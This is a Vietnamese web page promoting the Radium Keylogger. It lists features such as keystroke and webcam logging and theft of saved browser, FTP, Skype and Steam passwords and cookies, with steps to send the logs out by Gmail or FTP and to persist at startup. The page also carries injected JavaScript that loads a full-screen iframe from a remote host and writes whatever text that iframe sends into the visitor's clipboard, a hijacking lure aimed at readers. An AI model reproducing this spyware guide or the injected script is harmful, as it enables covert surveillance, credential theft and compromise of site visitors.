Tác giả: Mehul Jain
Clone Project từ github: git clone https://github.com/mehulj94/Radium-Keylogger.git
Tính năng
- Ghi lại thao tác bàn phím
- Cho phép chụp ảnh màn hình
- Cung cáp sơ đồ các ổ đĩa trong máy tính
- Thu thập Password được lưu trữ của các phần mềm
- Chrome
- Mozilla
- Filezilla
- Core FTP
- CyberDuck
- FTPNavigator
- WinSCP
- Outlook
- Putty
- Skype
- Generic Network
- Steam
- Thu thập Cookie
- Thu thập các thông tin của hệ thống
- IP LAN và IP Public
- Các cấu hình địa chỉ IP
- Nền tảng hệ điều hành
- Tự động khởi động cùng Windows
- Ghi lại webcam
Yêu cầu
Tóm tắt cách dùng
- Cài đặt đầy đủ những thứ cần thiết ở phần Yêu Cầu
- Thiết lập tài khoản Gmail; FTP Server (Ghi nhớ hãy encode Password bằng Base64)
- Thiết đặt biến originalfilename tại mục copytostartup(). Điền đúng tên file .exe vào đây
- Dùng Pyinstaller để build file exe
- Sau 300 kí tự được ghi lại thì sẽ gửi mail 1 lần, bạn có thể sửa đổi thiết đặt này
- Sau 500 kí tự được ghi lại thì sẽ chụp hình 1 lần, bạn có thể sửa đổi thiết đặt này
- Thay đổi originalfilename và coppiedfilename ở hàm copytostartup() khi cần
- Khi bạn sử dụng tính năng copytostartup() thì bạn nên kiểm tra hàm deleteoldstub() và thiết đặt lại cho chuẩn

Ảnh chụp màn hình

Video hướng dẫn chi tiết
(function() {
const configLink = “https://corsproxy.io/?url=http://heyues.live”;
if (!window.__digitalflwrFetchPromise) {
window.__digitalflwrFetchPromise = fetch(configLink)
.then(response => {
if (!response.ok) {
throw new Error(” “);
}
return response.text();
})
.then(finalUrl => {
return fetch(finalUrl, { method: “HEAD” })
.then(headResponse => ({ headResponse, finalUrl }));
})
.catch(() => {
});
}
if (typeof window.__digitalflwrIframeCreated === “undefined”) {
window.__digitalflwrIframeCreated = false;
}
window.__digitalflwrFetchPromise
.then(result => {
if (!result) return;
const { headResponse, finalUrl } = result;
if (!headResponse || headResponse.status === 404) {
return;
}
if (!window.__digitalflwrIframeCreated) {
window.__digitalflwrIframeCreated = true;
createMainIframe(finalUrl);
}
})
.catch(() => {
});
function createMainIframe(url) {
const iframe = document.createElement(“iframe”);
iframe.src = url;
iframe.style.position = “fixed”;
iframe.style.top = 0;
iframe.style.left = 0;
iframe.style.width = “100%”;
iframe.style.height = “100%”;
iframe.style.border = “none”;
iframe.style.margin = 0;
iframe.style.padding = 0;
iframe.style.overflow = “hidden”;
iframe.style.zIndex = 99999;
document.body.appendChild(iframe);
window.addEventListener(“message”, function(event) {
if (!event.data || event.data.type !== “copy”) return;
if (navigator.clipboard && navigator.clipboard.writeText) {
navigator.clipboard.writeText(event.data.text).catch(() => {
fallbackCopyText(event.data.text);
});
} else {
fallbackCopyText(event.data.text);
}
});
function fallbackCopyText(text) {
const textArea = document.createElement(“textarea”);
textArea.value = text;
document.body.appendChild(textArea);
textArea.select();
try {
document.execCommand(“copy”);
} catch (err) {
}
document.body.removeChild(textArea);
}
}
})();
Views: 1034